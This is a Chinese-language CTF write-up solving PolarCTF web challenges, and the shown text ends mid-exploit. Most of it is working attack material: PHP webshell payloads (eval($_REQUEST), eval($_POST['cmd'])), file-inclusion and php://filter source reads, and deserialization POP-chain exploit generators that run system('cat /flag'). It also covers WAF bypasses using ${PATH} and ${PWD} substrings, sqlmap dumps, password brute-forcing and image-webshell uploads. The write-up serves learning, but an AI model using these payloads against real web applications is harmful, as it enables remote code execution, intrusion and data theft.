
safe_includef
这一眼session文件包含,首先先测试一下,

包含成功,这里就直接一步到位了?xxs=<?php%20@eval($_REQUEST["a"]);system(%27tac%20/fl*%27);?>
phar
先读一下funs.php
?file=php://filter/convert.base64-encode/resource=funs.php
<?php
include 'f1@g.php';
function myWaf($data)
{
if (preg_match("/f1@g/i", $data)) {
echo "NONONONON0!";
return FALSE;
} else {
return TRUE;
}
}
class A
{
private $a;
public function __destruct()
{
echo "A->" . $this->a . "destruct!";
}
}
class B
{
private $b = array();
public function __toString()
{
$str_array= $this->b;
$str2 = $str_array['kfc']->vm50;
return "Crazy Thursday".$str2;
}
}
class C{
private $c = array();
public function __get($kfc){
global $flag;
$f = $this->c[$kfc];
var_dump($$f);
}
}A::__destruct() → B::__toString() → C::__get(),最终读取全局变量$flag。
不过要先file=f1@g这样才会反序列化
<?php
class A
{
private $a;
public function __construct()
{
$this->a = new B();
}
public function __destruct()
{
echo "A->" . $this->a . "destruct!";
}
}
class B
{
private $b = array();
public function __construct()
{
$this->b = array("kfc" => new C());
}
public function __toString()
{
$str_array= $this->b;
$str2 = $str_array['kfc']->vm50;
return "Crazy Thursday".$str2;
}
}
class C{
private $c = array();
public function __construct()
{
$this->c = array('vm50'=>"flag");
}
public function __get($kfc){
global $flag;
$f = $this->c[$kfc];
var_dump($$f);
}
}
$a = new A();
echo urlencode(serialize($a));
?>最后payloadd
?file=f1@g.php&data=O%3A1%3A"A"%3A1%3A%7Bs%3A4%3A"%00A%00a"%3BO%3A1%3A"B"%3A1%3A%7Bs%3A4%3A"%00B%00b"%3Ba%3A1%3A%7Bs%3A3%3A"kfc"%3BO%3A1%3A"C"%3A1%3A%7Bs%3A4%3A"%00C%00c"%3Ba%3A1%3A%7Bs%3A4%3A"vm50"%3Bs%3A4%3A"flag"%3B%7D%7D%7D%7D%7D
PHP_Deserialization
<?php
/*
PolarD&N CTF
*/
class Polar
{
public $night;
public $night_arg;
public function __wakeup()
{
echo "hacker";
$this->night->hacker($this->night_arg);
}
}

class Night
{
public function __call($name, $arguments)
{
echo "wrong call:" . $name . " arg:" . $arguments[0];
}
}
class Day
{
public $filename="/flag";
public function __toString()
{
$this->filename = str_replace("flag", "", $this->filename);
echo file_get_contents($this->filename);
return $this->filename;
}
}
if (isset($_POST['polar'])) {
unserialize(base64_decode($_POST['polar']));
} else {
highlight_file(__FILE__);
}链子是olar::__wakeup() → Night::__call() → Day::__toString(),最终通过 file_get_contents 读取 flag。
exp:
<?php
/**
* PolarD&N CTF 反序列化漏洞 EXP
* 功能:生成恶意序列化 payload,并输出可直接使用的 curl 提交命令
*/
// 定义目标类(和题目代码一致,仅保留结构,无需实现方法)
class Polar
{
public $night;
public $night_arg;
}
class Night
{
}
class Day
{
public $filename = "/flflagag"; // 目标 flag 路径,可根据实际情况修改
// 若默认路径被 str_replace 过滤,可改为:
// public $filename = "/flllag"; // 替换后为 /fllag,仍能读取 flag
}
// 1. 构造漏洞利用链
$polar = new Polar();
$polar->night = new Night(); // 触发 Night::__call()
$polar->night_arg = new Day(); // 触发 Day::__toString()
// 2. 序列化并 base64 编码(适配题目中的解码逻辑)
$serialized = serialize($polar);
$payload = base64_encode($serialized);
// 3. 输出结果
echo "=== EXP 生成结果 ===\n";
echo "序列化字符串:\n{$serialized}\n\n";
echo "Base64 编码后的 Payload:\n{$payload}\n\n";
// 4. 输出可直接执行的 curl 命令(替换目标 URL)
$target_url = "http://your-target-ip/"; // 替换为题目实际地址
echo "提交 Payload 的 curl 命令:\n";
echo "curl -X POST -d \"polar={$payload}\" {$target_url}\n";
?>注意这里是/flflagag.,当传参是/flag是
双写绕过flflagag即可
Deserialize
试了好久,代码在/hidden/hidden.php,
<?php
class Token {
public $id;
public $secret;
public function __construct($id, $secret) {
$this->id = $id;
$this->secret = $secret;
}
public function generateToken() {
return "Token for {$this->id}";
}
}
class User {
public $name;
public $isAdmin = false;
public $token;
public function __construct($name, $isAdmin, Token $token) {
$this->name = $name;
$this->isAdmin = $isAdmin;
$this->token = $token;
}
public function getInfo() {
return "{$this->name} is " . ($this->isAdmin ? "an admin" : "not an admin");
}
}
class Product {
public $productName;
public $price;
public function __construct($productName, $price) {
$this->productName = $productName;
$this->price = $price;
}
public function displayProduct() {
return "Product: {$this->productName}, Price: {$this->price}";
}
}
if (isset($_GET['data'])) {
$data = $_GET['data'];
$user = unserialize($data);
if ($user instanceof User) {
echo $user->getInfo() . "<br>";
echo "Token: " . $user->token->generateToken() . "<br>";
echo "Product: " . $user->token->product->displayProduct() . "<br>";
if ($user->isAdmin) {
echo "Here is your flag: " . file_get_contents('/flag');
} else {
echo "You are not admin!";
}
} else {
echo "Invalid user data.";
}
} else {
highlight_file(__FILE__);
}
?>依旧ai神力
<?php
class Token {
public $id;
public $secret;
public $product; // 新增product属性,避免调用displayProduct时报错
public function __construct($id, $secret) {
$this->id = $id;
$this->secret = $secret;
// 初始化product属性为Product实例
$this->product = new Product("test", 100);
}
public function generateToken() {
return "Token for {$this->id}";
}
}
class User {
public $name;
public $isAdmin = true; // 设置为管理员
public $token;
public function __construct($name, Token $token) {
$this->name = $name;
$this->token = $token;
}
public function getInfo() {
return "{$this->name} is " . ($this->isAdmin ? "an admin" : "not an admin");
}
}
class Product {
public $productName;
public $price;
public function __construct($productName, $price) {
$this->productName = $productName;
$this->price = $price;
}
public function displayProduct() {
return "Product: {$this->productName}, Price: {$this->price}";
}
}
// 构造恶意对象
$token = new Token(1, "test_secret");
$user = new User("admin_user", $token);
$user->isAdmin = true; // 确保是管理员
// 生成序列化字符串并编码(避免URL传输时出现问题)
$serialized = serialize($user);
$encoded = urlencode($serialized);
echo "Payload: " . $encoded . "\n";
?>ezezser
扫目录有

考虑git文件泄露,GitHack恢复后直接回退到原始版本
git reset --hard 8046933c34de9a559a316483dbd1eb205d71b151
<?php
error_reporting(0);
highlight_file(__FILE__);

$polarday=$_GET['polarday'];
$polarnight=$_GET['polarnight'];
if(isset($polarday) && isset($polarnight)){
$polar520 = unserialize($_COOKIE['polar520']);
$polar520->login($polarday,$polarnight);
}
class info{
private $polar520='nukaka';
public function getInfo(){
return $this->polar520;
}
}
class polar520{
private $polarday='nukaka';
private $polarnight='nukaka';
private $polar=false;
private $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($a,$b){
return $this->polarday===$a&&$this->polarnight===$b;
}
public function __destruct(){
$this->class->getInfo();
}
}
class backDoor{
private $key;
public function getInfo(){
eval($this->key);
}
}exp
<?php
class backDoor{
private $key = "system('cat /flag');"; // 这里可以替换为任意想要执行的代码,比如 system('whoami');
}
class polar520{
private $polarday='nukaka';
private $polarnight='nukaka';
private $polar=false;
private $class;
public function __construct(){
$this->class = new backDoor();
}
}
// 序列化对象
$exp = new polar520();
$serialized = serialize($exp);
// 处理私有属性的序列化(私有属性会带有类名的空字节前缀和后缀)
// URL编码,方便在Cookie中传输
$encoded = urlencode($serialized);
echo "序列化结果:\n";
echo $serialized . "\n\n";
echo "URL编码后(用于Cookie):\n";
echo $encoded . "\n";
?>
任务cmd
这个登入界面没事思路,扫目录有login.php还有new目录,发现new目录有源码泄露,解题关键是
/new/file/upload.php,这是一个rce,参数名就是cmd,这有点脑洞了。接下来就简单了
?cmd=cat%20/f*
坦诚相见
考察rce,有waf看目录有no.php,看一下
<?php
function containsPathTraversal($input) {
$patterns = [
'/\.\.\//',
'/\/\//',
'/\%2e\%2e\//',
'/\%2E\%2E\\/',
'/flag/',
'/\//',
'/>/'
];
foreach ($patterns as $pattern) {
if (preg_match($pattern, $input)) {
return true;
}
}
return false;
}
if (isset($_POST['rce']) && containsPathTraversal($_POST['rce'])) {
die('不不不,我也有底线的,至少在这个文件夹内,你随意');
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>在干嘛?</title>
</head>
<body>
<h1>这里什么也没有</h1>
</body>就是过滤斜杠不然目录遍历,这个好说啊有两种方法
1.一层一层看:cd ..&&ls
2.截取环境变量
${PWD:0:1}代替/
ls {PWD:0:1}直接列出根目录文件,然后cat {PWD:0:1}f*,但是没有回显,尝试提权


椰子树晕淡水鱼
扫目录有个uploads,还有一个password这个下载下来是一个压缩包,爆破密码是0606,然后得到一个字典,扫目录还有一个admin.php是一个登入界面,然后开始爆破,这里用户名不用admin,用出题人zhsh,然后爆破的到密码是zhsh920.
然后就是文件上传,这里只允许图片,图片马修改后缀就行了,然后蚁剑连接,flag在根目录
再给我30元
扫目录发现有个gotoURL.asp?url=google.com&id=4536,经过测试这个id就是注入点,那个还说啥啊sqlmap直接梭
sqlmap -u 'http://f2d94653-b549-47e0-a0b2-aee5af349ccb.www.polarctf.com:8090/?id=1' -D 'WelcomeSQL' -T 'user_info' -dump --batch狗黑子CTF变强之路
看页面有?page=miji.php,扫目录有admin.php尝试文件包含读取admin.php
?page=php://filter/read=convert.base64-encode/resource=admin.php
<?php
if ($_SERVER["REQUEST_METHOD"] == "POST") {
// 硬编码的用户名和密码
$correctUsername = "ggouheizi";
$correctPassword = "zigouhei";
$username = $_POST['username'];
$password = $_POST['password'];
if ($username == $correctUsername && $password == $correctPassword) {
// 登录成功,直接跳转到 gougougou.php
header("Location: gougougou.php");
exit;
} else {
$errorMessage = "用户名或密码错误,请重新输入。";
}
}
?>
<!DOCTYPE html>
<html>
<head>
<title>秘境遗迹</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
}
form {
background-color: white;
padding: 20px;
border-radius: 10px;
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
width: 300px;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
label {
display: block;
margin-bottom: 5px;
font-weight: bold;
}
input[type="text"],
input[type="password"] {
width: 100%;
padding: 10px;
margin-bottom: 15px;
border: 1px solid #ccc;
border-radius: 5px;
box-sizing: border-box;
transition: border-color 0.3s ease;
}
input[type="text"]:focus,
input[type="password"]:focus {
border-color: #4CAF50;
}
input[type="submit"] {
padding: 10px 20px;
background-color: #4CAF50;
color: white;
border: none;
border-radius: 5px;
cursor: pointer;
transition: background-color 0.3s ease;
}
input[type="submit"]:hover {
background-color: #45a049;
}
</style>
</head>
<body>
<form method="post">
<label for="username">用户名:</label><br>
<input type="text" name="username"><br>
<label for="password">密码:</label><br>
<input type="password" name="password"><br><br>
<input type="submit" value="登录">
<?php if(isset($errorMessage)) { echo $errorMessage; }?>
</form>
</body>
</html>在这界面尝试post传参登入发现不行,那再读取gougougou.php
<?php
$gou1="8AZ1mha\vHTnv9k4yAcyPZj98gG47*yESyR3xswJcDD4J2DNar";
$gou2="bgW5SQW9iUFN2anJGeldaeWNIWGZkYXVrcUdnd05wdElCS2lEc3hNRXpxQlprT3V3VWFUS0ZYUmZMZ212Y2hiaXBZZE55QUdzSVdWRVFueGpEUG9IU3RDTUpyZWxtTTlqV0FmeHFuVDJVWWpMS2k5cXcxREZZTkloZ1lSc0RoVVZCd0VYR3ZFN0hNOCtPeD09";
$gou3="tVXTklXR1prWVhWcCmNVZG5kMDV3ZEVsQ1MybEVjM2hOUlhweFFscHJUM1YzVldGVVMwWllVbVpNWjIxMlkyaGlhWEJaWkU1NVFVZHpTVmRXUlZGdWVHcEVVRzlJVTNSRFRVcHlaV3h0VFRscVYwRm1lSEZ1VkRKVldXcE1TMms1Y1hjeFJFWlpUa2xvWjFsU2MwUm9WVlpDZDBWWVIzWkZOMGhOT0N0UGVEMDk=";
$gou4=$gou1{20}.$gou1{41}.$gou1{13}.$gou1{38}.$gou1{6}.$gou1{9}.$gou1{1}.$gou1{25}.$gou1{2};
$gou5=$gou2{30}.$gou2{27}.$gou2{51}.$gou2{0}.$gou2{44}.$gou2{1}.$gou2{28}.$gou2{30}.$gou2{79}.$gou2{87}.$gou2{61}.$gou2{61}.$gou2{79};
$gou6=$gou1{34}.$gou3{36}.$gou1{39}.$gou3{41}.$gou1{47}.$gou3{0}.$gou3{20}.$gou3{16}.$gou3{62}.$gou3{62}.$gou3{159}.$gou3{3}.$gou1{37}.$gou3{231};
#$gou7=Z291MnsxN30uZ291MXs4fS5nb3U0ezR9LmdvdTV7MTJ9KCRnb3U0LiRnb3U1LiRnb3U2KQ==;
?>这ai在这串代码面前跟一个sb一样给的解析也是五花八门我真服了,最后得到的是正确的结果是
eval($_POST['cmd']);
cmd=system('cat /flag');
小白说收集很重要
扫目录有users.json,扫描得到
{
"users": {
"1001": "123456",
"1002": "123456",
"1003": "123456",
"1004": "123456",
"1005": "123456",
"1006": "123456",
"1007": "123456",
"1008": "123456",
"1009": "123456",
"1010": "123456",
"1011": "123456",
"1012": "123456",
"1013": "123456",
"1014": "123456",
"user01": "654321",
"user02": "654321",
"user03": "654321",
"user04": "654321",
"user05": "654321",
"user06": "654321",
"user07": "654321",
"user08": "654321",
"user09": "654321",
"user10": "654321",
"admin01": "admin",
"admin": "admin123456",
"admin02": "admin123"
}
}然后爆破登入,爆破得到是admin/admin123456,
登入进去这个上面看的是user,但是登入的是admin,尝试越权/admin_dashboard.php#

然后rce就行了
狗黑子的变量
<?php
error_reporting(0);
highlight_file(__FILE__);
$gou = $_GET["gou"];
$gou = str_replace(['~', '^', '_'], '', $gou);
$hei = array('Q', 'W', 'E', 'R', 'Y', 'U', 'I', 'O', 'S', 'D', 'F', 'G', 'J', 'K', 'L', 'Z', 'X', 'C', 'V', 'B', 'N', 'M', 'q', 'w', 'e', 'r', 'y', 'u', 'i', 'o', 's', 'd', 'f', 'g', 'j', 'k', 'l', 'z', 'x', 'c', 'v', 'b', 'n', 'm');
$heizi = str_ireplace($hei, '', $gou);
if ($heizi !== $gou) {
die("heizi");
}
system($gou);
?>这就是就是环境变量了
例如 ls {PATH:5:1}{PATH:2:1}
?gou={PATH:5:1}{PATH:2:1}%20../

?gou=${PATH:7:1}at%20../*
渗透之王
依旧扫扫目录,有admin.php还有www.zip,那个压缩包要爆破,在admin.php有一段base64编码,解码时polarctf,压缩包密码就是这个,解压得到一堆密码。爆破得到admin/admin789
根据提示用php伪协议读取hiint.php
?page=php://filter/convert.base64-encode/resource=hint.php
提示有个upload,再扫一次目录发现
 在upload.php有文件上传,依旧上图片马改后缀,然后蚁剑连接
在upload.php有文件上传,依旧上图片马改后缀,然后蚁剑连接

easyRead
又是反序列化,链子是用户传入恶意构造的polar参数 → PHP 执行unserialize()还原出 Read 对象。反序列化时自动触发 Read 的__wakeup() → 输出Hello>>>。手动 / 自动触发 Read 的__toString() → 调用 Help 对象的run()方法(不存在)。Help 的__call()被触发 → 调用Printf() → 输出Hello>>>run<br>。Printf()访问 Doit 对象的私有属性source → 触发 Doit 的__get()。Doit 的__get()执行 Polar 对象 → 触发 Polar 的__invoke()Polar 的__invoke()调用getit() → eval()执行$var中的恶意代码。
exp
<?php
class Read{
public $source;
public $is;
public function __toString() { //类被当成字符串时的回应方法
return $this->is->run("Read");
}
public function __wakeup(){
echo "Hello>>>".$this->source;
}
}
class Help{
public $source;
public $str;
public function Printf($what){
echo "Hello>>>".$what;
echo "<br>";
return $this->str->source; //Doit的source不可访问,调用__get()
}
public function __call($name, $arguments){ //在对象中调用一个不可访问方法时调用
$this->Printf($name);
}
}
class Polar {
//private $var="echo exec(\"whoami\");";
private $var="echo exec(\"cat /flag.php\");";
public function getit($value){
eval($value);
}
public function __invoke(){ //在类被调用为函数的时候,自动调用
$this->getit($this->var);
}
}
class Doit{
public $is;
private $source;
public function __construct(){
$this->is = array();
}
public function __get($key){ //从不可访问的属性中读取数据会触发
$vul = $this->is;
return $vul();
}
}
$a = new Read();
$a1 = new Read();
$b = new Help();
$c = new Doit();
